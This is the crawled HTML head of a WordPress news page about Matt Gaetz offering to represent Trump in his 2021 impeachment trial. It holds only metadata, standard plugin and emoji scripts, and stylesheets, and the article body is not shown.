

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thespacecoastrocket.com/gaetz-offers-to-resign-from-congress-to-represent-trump-in-impeachment-trial/
body_size: 48362
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>Gaetz Offers To Resign From Congress To Represent Trump In Impeachment Trial - The Space Coast Rocket</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://thespacecoastrocket.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"f9f9cd083d","_rest_nonce":"4682de2697","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/thespacecoastrocket.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"thespacecoastrocket.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"f9f9cd083d","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/thespacecoastrocket.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"3a6c5b5b1aa97c5ef99163f5aae451323fe0fca49d97910a7673e4271bac4265","emailEncoderPassKey":"26c7e0841560eff1621403a57c374817","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel="apple-touch-icon" sizes="76x76" href="https://thespacecoastrocket.com/wp-content/uploads/2023/08/Untitled-design-14.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://thespacecoastrocket.com/wp-content/uploads/2023/08/Untitled-design-15.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://thespacecoastrocket.com/gaetz-offers-to-resign-from-congress-to-represent-trump-in-impeachment-trial/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gaetz Offers To Resign From Congress To Represent Trump In Impeachment Trial - The Space Coast Rocket" />
	<meta property="og:description" content="Rep. Matt Gaetz (R-Fla.) said Wednesday that he has offered to represent Donald Trump in the former president&#8217;s second impeachment trial, asserting that he would be willing to resign from [&hellip;]" />
	<meta property="og:url" content="https://thespacecoastrocket.com/gaetz-offers-to-resign-from-congress-to-represent-trump-in-impeachment-trial/" />
	<meta property="og:site_name" content="The Space Coast Rocket" />
	<meta property="article:publisher" content="https://www.facebook.com/spacecoastrocket" />
	<meta property="article:published_time" content="2021-02-03T22:21:47+00:00" />
	<meta property="article:modified_time" content="2021-02-03T22:21:49+00:00" />
	<meta property="og:image" content="https://thespacecoastrocket.com/wp-content/uploads/2021/02/960x0-1.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="540" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="The Space Coast Rocket" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@CoastRocket" />
	<meta name="twitter:site" content="@CoastRocket" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="The Space Coast Rocket" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thespacecoastrocket.com/gaetz-offers-to-resign-from-congress-to-represent-trump-in-impeachment-trial/#article","isPartOf":{"@id":"https://thespacecoastrocket.com/gaetz-offers-to-resign-from-congress-to-represent-trump-in-impeachment-trial/"},"author":{"name":"The Space Coast Rocket","@id":"https://thespacecoastrocket.com/#/schema/person/f40a4c857c5b98123b85aae51265033e"},"headline":"Gaetz Offers To Resign From Congress To Represent Trump In Impeachment Trial","datePublished":"2021-02-03T22:21:47+00:00","dateModified":"2021-02-03T22:21:49+00:00","mainEntityOfPage":{"@id":"https://thespacecoastrocket.com/gaetz-offers-to-resign-from-congress-to-represent-trump-in-impeachment-trial/"},"wordCount":265,"commentCount":0,"image":{"@id":"https://thespacecoastrocket.com/gaetz-offers-to-resign-from-congress-to-represent-trump-in-impeachment-trial/#primaryimage"},"thumbnailUrl":"https://thespacecoastrocket.com/wp-content/uploads/2021/02/960x0-1.jpg","keywords":["impeachment","Matt Gaetiz"],"articleSection":["Republicans","Trump"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://thespacecoastrocket.com/gaetz-offers-to-resign-from-congress-to-represent-trump-in-impeachment-trial/","url":"https://thespacecoastrocket.com/gaetz-offers-to-resign-from-congress-to-represent-trump-in-impeachment-trial/","name":"Gaetz Offers To Resign From Congress To Represent Trump In Impeachment Trial - The Space Coast Rocket","isPartOf":{"@id":"https://thespacecoastrocket.com/#website"},"primaryImageOfPage":{"@id":"https://thespacecoastrocket.com/gaetz-offers-to-resign-from-congress-to-represent-trump-in-impeachment-trial/#primaryimage"},"image":{"@id":"https://thespacecoastrocket.com/gaetz-offers-to-resign-from-congress-to-represent-trump-in-impeachment-trial/#primaryimage"},"thumbnailUrl":"https://thespacecoastrocket.com/wp-content/uploads/2021/02/960x0-1.jpg","datePublished":"2021-02-03T22:21:47+00:00","dateModified":"2021-02-03T22:21:49+00:00","author":{"@id":"https://thespacecoastrocket.com/#/schema/person/f40a4c857c5b98123b85aae51265033e"},"breadcrumb":{"@id":"https://thespacecoastrocket.com/gaetz-offers-to-resign-from-congress-to-represent-trump-in-impeachment-trial/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thespacecoastrocket.com/gaetz-offers-to-resign-from-congress-to-represent-trump-in-impeachment-trial/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thespacecoastrocket.com/gaetz-offers-to-resign-from-congress-to-represent-trump-in-impeachment-trial/#primaryimage","url":"https://thespacecoastrocket.com/wp-content/uploads/2021/02/960x0-1.jpg","contentUrl":"https://thespacecoastrocket.com/wp-content/uploads/2021/02/960x0-1.jpg","width":960,"height":540},{"@type":"BreadcrumbList","@id":"https://thespacecoastrocket.com/gaetz-offers-to-resign-from-congress-to-represent-trump-in-impeachment-trial/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thespacecoastrocket.com/"},{"@type":"ListItem","position":2,"name":"Gaetz Offers To Resign From Congress To Represent Trump In Impeachment Trial"}]},{"@type":"WebSite","@id":"https://thespacecoastrocket.com/#website","url":"https://thespacecoastrocket.com/","name":"The Space Coast Rocket","description":"Present Facts. Ask Questions. Get Answers.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thespacecoastrocket.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://thespacecoastrocket.com/#/schema/person/f40a4c857c5b98123b85aae51265033e","name":"The Space Coast Rocket","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thespacecoastrocket.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/016e5fcda70a580b399d17d879d8fd7f397f0c628cc8e3da1bd434bc4ffc01e1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/016e5fcda70a580b399d17d879d8fd7f397f0c628cc8e3da1bd434bc4ffc01e1?s=96&d=mm&r=g","caption":"The Space Coast Rocket"},"url":"https://thespacecoastrocket.com/author/the-space-coast-rocket/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="The Space Coast Rocket &raquo; Feed" href="https://thespacecoastrocket.com/feed/" />
<link rel="alternate" type="text/calendar" title="The Space Coast Rocket &raquo; iCal Feed" href="https://thespacecoastrocket.com/events/?ical=1" />
<script type="text/javascript" id="wpp-js" src="https://thespacecoastrocket.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="1" data-sampling-rate="100" data-api-url="https://thespacecoastrocket.com/wp-json/wordpress-popular-posts" data-post-id="4347" data-token="4682de2697" data-lang="0" data-debug="0"></script>
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thespacecoastrocket.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thespacecoastrocket.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://thespacecoastrocket.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1768333169' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://thespacecoastrocket.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1768333169' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://thespacecoastrocket.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://thespacecoastrocket.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://thespacecoastrocket.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cff-css' href='https://thespacecoastrocket.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://thespacecoastrocket.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://thespacecoastrocket.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://thespacecoastrocket.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CMontserrat%3A700%2C500%2C400&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://thespacecoastrocket.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://thespacecoastrocket.com/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://thespacecoastrocket.com/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://thespacecoastrocket.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://thespacecoastrocket.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://thespacecoastrocket.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/local_news/demo_style.css?ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://thespacecoastrocket.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
